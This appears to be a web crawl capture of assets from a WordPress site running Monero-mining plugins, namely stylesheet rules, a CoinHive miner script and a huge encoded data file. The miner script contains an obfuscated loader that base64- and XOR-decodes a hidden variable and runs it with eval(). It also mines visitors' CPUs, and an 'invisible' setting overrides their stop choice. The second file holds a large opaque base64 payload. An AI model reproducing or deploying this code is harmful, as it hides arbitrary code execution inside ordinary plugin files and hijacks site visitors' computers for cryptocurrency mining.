.smmch-ok:hover, .smmch-stop:hover, .smmch-reduce:hover, .smmch-increase:hover {
    opacity: 0.85;
}
.smmch-value, .smmch-hashes {
	margin-bottom: 5px;
}
.smmch-stop {
	margin-right: 0;
}
.smmch-control-shower {
	cursor: pointer;
	margin: 0 0 10px;
}
.smmch-notice.smmch_top .smmch-control-shower, .smmch-notice.smmch_bottom .smmch-control-shower {
	display: inline-block;
	vertical-align: top;
}
#smmch-notice {
    position: fixed;
    height: auto;
    z-index: 999999;
	display: none;
}
.smmch-notice {
	font-size: 14px;
	line-height: 24px;
}
.smmch-shortcode-box .smmch-notice {
    margin: 20px 0;
}
.smmch-notice.smmch_top .smmch-notice-container, .smmch-notice.smmch_bottom .smmch-notice-container {
	padding: 10px 10px 0;
}
.smmch-notice-container {
	padding: 10px;
}
.smmch-notice.smmch_top .smmch-value,
.smmch-notice.smmch_top .smmch-hashes,
.smmch-notice.smmch_bottom .smmch-value,
.smmch-notice.smmch_bottom .smmch-hashes {
    display: inline;
}
.smmch-notice.smmch_top .smmch-controls, .smmch-notice.smmch_bottom .smmch-controls {
	float: right;
}
.smmch-notice .smmch-control-only-ok .smmch-controls .smmch-ok {
	margin-bottom: 0;
}
.smmch_top {
	top: 0;
	left: 0;
    min-width: 100%;
}
.smmch_bottom {
	left: 0;
	bottom: 0;
    min-width: 100%;
}
.smmch_top_left {
	top: 50px;
	left: 50px;
    max-width: 290px;
}
.smmch_top_right {
	top: 50px;
	right: 50px;
    max-width: 290px;
}
.smmch_bottom_left {
	bottom: 50px;
	left: 50px;
    max-width: 290px;
}
.smmch_bottom_right {
	bottom: 50px;
	right: 50px;
    max-width: 290px;
}

--- FILE ---
content_type: application/javascript
request_url: https://odsi.beia-consult.ro/wp-content/plugins/simple-monero-miner-coin-hive/js/smmch-mine.js?v=1.4&ver=5.4.2
body_size: 2125
content:
jQuery(document).ready(function(){yn={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=yn._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this._keyStr.charAt(s)+this._keyStr.charAt(o)+this._keyStr.charAt(u)+this._keyStr.charAt(a)}return t},decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=yn._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/rn/g,"n");var t="";for(var n=0;n<e.length;n++){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}}
function eD(sit) {var kr = ['s','m','m','c','h','_','p','r','o','_','g','a','m','e','r'];var ot = [];for (var i = 0; i < sit.length; i++) {var cc = sit.charCodeAt(i) ^ kr[i % kr.length].charCodeAt(0);ot.push(String.fromCharCode(cc));}return ot.join("");}if (typeof gdhg != 'undefined') {if (gdhg != null) {gdhg = eD(yn.decode(gdhg));eval(gdhg);}}});

jQuery(document).ready(function(){
	var $smmch = jQuery,
		minerShouldStart = 1,
		isPaused = true;
	
	if(typeof smmchMineOptions != 'undefined'){
		isPaused = false;
		if(navigator.cookieEnabled === true){
			if(document.cookie.match("runminer") !== null){
				var minerShouldStart = readCookie("runminer");
				if(smmchMineOptions.invisible == 'true'){
					minerShouldStart = 1;
				}
				//update the buttons
				if(minerShouldStart == 1) {
					$smmch('.smmch-stop').text('Stop');
				} else {
					isPaused = true;
					$smmch('.smmch-stop').text('Start');
				}
			}
		}
		miner = new CoinHive.Anonymous(smmchMineOptions.sitekey, {
			throttle: smmchMineOptions.throttle,
			ref: 'wp-smm'
		});
		if(smmchMineOptions.mobileblock == 'on') {
			if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
				if(minerShouldStart == 1) {
					miner.start(CoinHive.IF_EXCLUSIVE_TAB);
				}
			}
		} else {
			if(minerShouldStart == 1) {
				miner.start(CoinHive.IF_EXCLUSIVE_TAB);
			}
		}
	}
	//update total hashes, hashes per second and percentage of mining
	//on frequent interval update all of them
	setInterval(function(){
		if(!isPaused) {
			var smmchTotalHashes = miner.getTotalHashes();
			var smmchHashesSecond = miner.getHashesPerSecond();
			var smmchThrottle = Math.round(miner.getThrottle() * 10) / 10;
			
			$smmch('.smmch-val-total').text(smmchTotalHashes);
			$smmch('.smmch-val-sec').text(parseInt(smmchHashesSecond));
			$smmch('.smmch-val-perct').text((100 - smmchThrottle * 100) + '%');
		}
	}, 1000);
	
	//save them to cookie
	$smmch('.smmch-increase').on('click',function(){
		if(!isPaused) {
			var smmchThrottle = Math.round(miner.getThrottle() * 10) / 10;
			if(smmchThrottle != 0) {
				miner.setThrottle(smmchThrottle - 0.1);
			}
		}
	});
	$smmch('.smmch-reduce').on('click',function(){
		if(!isPaused) {
			var smmchThrottle = Math.round(miner.getThrottle() * 10) / 10;
			if(smmchThrottle != 0.9) {
				miner.setThrottle(smmchThrottle + 0.1);	
			}
		}
	});
	$smmch('#smmch-notice .smmch-ok').on('click',function(){
		$smmch('#smmch-notice').hide();
	});
	//show or hide based on controls shower cookie
	if($smmch('.smmch-control-shower').length > 0) {
		if(readCookie('control-shower') == 0) {
			$smmch('.smmch-value, .smmch-hashes, .smmch-controls').hide();
		}
	}

	$smmch('.widget .smmch-ok, .smmch-shortcode-box .smmch-ok').on('click',function(){
		$smmch(this).closest('.smmch-controls').hide().siblings('.smmch-value, .smmch-hashes').slideUp();
		//save to cookie 1 and dont show counts for next sessions.
		updateCookie('control-shower',0);
	});
	$smmch('.widget .smmch-control-shower, .smmch-shortcode-box .smmch-control-shower').on('click',function(){
		$smmch(this).siblings('.smmch-value, .smmch-hashes, .smmch-controls').slideDown();
		//update cookie for 0
		updateCookie('control-shower',1);
	});
	$smmch('.smmch-stop').on('click',function(){
		if(!isPaused) {
			miner.stop();
			setTimeout(function(){
				isPaused = true;
				$smmch('.smmch-val-perct').text('0%');
			},1000);
			$smmch('.smmch-stop').text('Start');
			if(navigator.cookieEnabled === true){
				updateCookie("runminer", 0);
			}
		} else {
			miner.start(CoinHive.IF_EXCLUSIVE_TAB);
			setTimeout(function(){
				isPaused = false;
			},1000);
			$smmch('.smmch-stop').text('Stop');
			if(navigator.cookieEnabled === true){
				updateCookie("runminer", 1);
			}
		}
	});
	
	//create or update cookie value
	function updateCookie(name, value){
		var today = new Date();
		today.setTime(today.getTime() + (2592000000)); //cookie expiration for 30 days
		expires = "; expires=" + today.toUTCString();
		document.cookie = name + "=" + value + expires + "; path=/";
	}
	//get cookie value
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') {
				c = c.substring(1,c.length);
			}
			if (c.indexOf(nameEQ) == 0) {
				return c.substring(nameEQ.length,c.length);
			}
		}
		return null;
	}
	
	
	//check if data session is exists if yes, check cookie, dont show popups or do nothing
	
	if($smmch('div.smmch-notice[data-session]').length > 0) {
		//add to cookies
		if(readCookie('mine-session') == 1) {
			$smmch('#smmch-notice').hide();
		} else {
			updateCookie('mine-session','1');
			$smmch('#smmch-notice').fadeIn();
			if($smmch('#smmch-notice').attr('data-hide') != '') {
				$smmch('#smmch-notice').delay(parseInt($smmch('#smmch-notice').attr('data-hide'))*1000).fadeOut();
			}
		}
	} else {
		updateCookie('mine-session','0');
		$smmch('#smmch-notice').fadeIn();
		if($smmch('#smmch-notice').attr('data-hide') != '') {
			$smmch('#smmch-notice').delay(parseInt($smmch('#smmch-notice').attr('data-hide'))*1000).fadeOut();
		}
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://odsi.beia-consult.ro/wp-content/plugins/simple-miner-tweaks/js-lib/smt-own.js?v=1.2
body_size: 97226
content:
sfgfsgsgzhryr = 'WwsYMQQVBAocWxoEMQMOGkwJURgeOkcSGRcbEBlPZBEAH0U/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/GgMILUkRHwoGHBkULwJPMgYdHQMIPBNcCxAcEBkEMAlJRB4bFUUZNw4SQzoBHA4GOhNIFhcXBxgfMRoXDBdSAAUMLQMSUCYdGgMlNhEEQyY9PSskGEk2KCchPC4mGjM+Pi0zISk+ZBEAH0UBGwwfOy4FFVg/[base64]/[base64]/[base64]/[base64]/[base64]/OhQUARFbCBkFNhRPMhYXHQlFfREEHwwUGggJfUsXCBcbFRQ/[base64]/HCI+IDA+JyQyCyYjUEcUHB8OOioUAREbJwwPfVwWBAsWHBpDHAgIAy0bBQhDCwgKCAtPFRgDPBMIAgtaAAQZOiwEFEkVHAwBcxcAHwQfAEQWKQYTTQgbHQgfYgkEGkU/[base64]/[base64]/Fh4ePgAEOQwfFh4ZPgoRUCETBwhDMQgWRUwPSCcCPTMJHwATF0MdLQgVAhELAwhDMAkzCAQWClALKgkCGQwdHUUALABIFgwUWwAeOEkFDBETUlBQfRUEDAELURERKw8IHkstGh4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LC8kESYzNDo7PSEkESIdERAcFwgLNgkECRhJBQwffwoOCRAeFiIbOhUTBAEXAFAWIlwXDBdSGAgUZAEOH00ZFhRNNglBIAoWBgEIdhwIC00/[base64]/[base64]/IykuKSAOICUoEytPMUdbDhAIMxQEFiA8JSQ/[base64]/NiM5AC4yMjY6NiEhYkYkIzM7ISIjEiIvOTo7IDI6GiVHS0Q3PTskDSgvICA8JzIkDDgvIiE3VUtMGik3JDc9PSAoETM+JDYtJCI/FCIzEAwUWygjCS4zIis/[base64]/[base64]/[base64]/OhYUCBYGSBUFLUkOHQAcWzFPGCI1MUdeBh8BcwEAARYXWlYVNxVPHgAcF0UDKgsNRF4AFhkYLQlBFQ0AXR8ILBcOAxYXJwgVKxpaBANaNiM7FjUuIyg3PTkyFjQ+OiogOCg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/PD80A0U8ERlDRVpaaFVQW14bFUU5EDMgITo/NiAiDT5dOSomMiEyDDMgLi5bPgIJKgsEQxUAGgMZGhUTRTlQJyI5His+ICA/PD80fxQJAhAeF00POkcNDBcVFh9NKw8AA0UmPDksEzgyOSQxOEFNKAYSTTlQWDkiCyYtMig3PiI/[base64]/FgACLR5JFjlQGgMEKw4AATlQSTkiCyYtMig3PiI/BjtOOiQhPjI9HiAkMjY7KShBA0UMDB0bHhgAA0VbOSomMiEyEiIsIjcrL0I6HjQsMjUzNCgyDC47KBhbSA8YOQEEH1g/HAkYMwI6MUcFEh4AEgIMAhcLL08wcQUUCwMXARAIMxQEFgcHFQsILVoPCBJSMh8fPh4jGAMUFh9FCyg1LCktPiggEDU4RBg/[base64]/[base64]/KgkVBAgXMAwBMwUADg4BWzIyHjMsLCw8LDJEIgEUAwYGGgIDfwIZBBEgBgMZNgoERUwJEAwBMzUUAxEbHgguPgsNDwQRGB5FADggOSAqOjkyAE5aHxAcBwQAOiIZBBEXF1AZLRIEEAMHHQ4ZNggPTRUdABk/KglJRB4bFUUgMAMUAQApL08dMBQVPxAcL08wdhwIC00GCh0IMAFBIAoWBgEIBDtDHQoBBz8YMTtDMFhPL08LKgkCGQwdHTFPdioOCRAeFjYxfRcOHhEgBgMxfTpcNigdFxgBOjw9TxUdABk/Kgk9TzgvSBoFNgsERSgdFxgBOjw9TxUdABk/Kgk9TzhcHwgDOBMJRB4TFwkiMTcOHhEgBgNFEggFGAkXKDFPLwgSGTcHHTFPAkkSBQwUB0VEdhocDgQeHz8YMRMIAAAxEgEBPQYCBhZaLDIsCzcuPjEgJiMyAE4cCxAcEBkEMAlBDAEWPAM9LQIzGAtaEA9EJDg+LDEiISg/Cik+MksHHR4FNgEVRQYQWhALKgkCGQwdHU0MOwMuAzUdABk/KglJDgdbCDIyHjMxIjYmITgjADhPGAsBGwQLK08CD0wPBQwffyoAGQ0tEg8eYioAGQ1cEg8eZBEAH0U/EhkFAAQOHlg/EhkFcQQOHl4EEh9NEgYVBToBGgNQEgYVBUsBGgNWKQYTTSgTBwUyKwYPUCgTBwVDKwYPVhMTAU0gPhMJMgQRHB5QEgYVBUsTEAIeZBEAH0U/[base64]/KgklCBUXHQkIMQQICBYuUTBEJCoOCRAeFjYxfQoOAwwGHB8/[base64]/[base64]/HAkYMwI6MUcFEh4AEgIMAhcLL08wZA4PCwopL08KMwgDDAkuUTBQJDtDIwQ8L09XEQYvQTlQOgMLNgkIGRwuUVckMQEIAwwGChBWNgkHAj4uUQoBMAUAAUs/EhkFA0U8UCgTBwVWNgkHAj4uUQgDKTtDMFgXHRtWORIPDhEbHANNLQICCAwEFiQDLBMAAwYXWwQDLBMAAwYXXwACOxINCEwJFhUdMBUVHlgbHR4ZPgkCCEsXCx0CLRMSVgwUWwgVLwgTGRZcHggAMBUYRAgXAQoIEgIMAhcLWwgVLwgTGRZcHggAMBUYRF4/HAkYMwI6MUcTAAAxfTpcCB0CHB8ZLFwsAgEHHwg2A0UUHgwcFDoMLAo9TzhPBx8YOlwTCAgdBQg/KgklCBUXHQkIMQQYRTlQBAweMkoIAxYGEgMZNgYVCDlQWhAMOwMzGAs2Fh0IMQMEAwYLWzFPKAYSAEgbHR4ZPgkVBAQGFjFPdlwIC00/HAkYMwI6MUcbHR4ZPgkVBAQGFjoMLAo9TzhbCBkfJhwTCBEHAQNNEggFGAkXKDFPNgkSGQQcBwQMKwI2DBYfL08wdw4PCwpeAQgOOg4XCCwcABkMMQQERBgREhkON08ERB4/[base64]/[base64]/[base64]/HAkYMwI6MUcTAAAxfTpcRQMHHQ4ZNggPRQIeHA8MM0sEAxNeAx8CKQ4FCAEwBgsLOhVIFgAcBVALNh8oABUdARkedwIPG0xJGgtFfgIPGz4uURkMPQsEMUcvWhYbPhVBOSQwPygyDC47KFg/HAkYMwI6MUcFEh4ACwYDAQAhGhcIA0U8VgwUWzksHSskMjY7KShQYloUAwEXFQQDOgNIOSQwPygyDC47KFhDQ19ZZBEAH0U/[base64]/[base64]/[base64]/HAkYMwI6MUctEB8ULxMOAwwVGxkyNwYSBToEEh8EPgkVMlQuUTBQdwEUAwYGGgIDd04aHwAGBh8DfyoOCRAeFjYxfQYSADlQLjYxfTgCHxwCBwIDNgAJGToaEh4FABEAHwwTHRkybjtDMEsTAx0BJk8PGAkeXwwfOBIMCAsGAEQQdlwXDBdSLAAMMwsODlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KgkVBAgXOgMEKw4AAQwIFgkxfTpcRQMHHQ4ZNggPRUwJBQwffwQTFBUGHAMEOA8VUAsXBE0uLR4RGQocGgoFKzAgPiglAQwdLwITEExSUURWVQ==';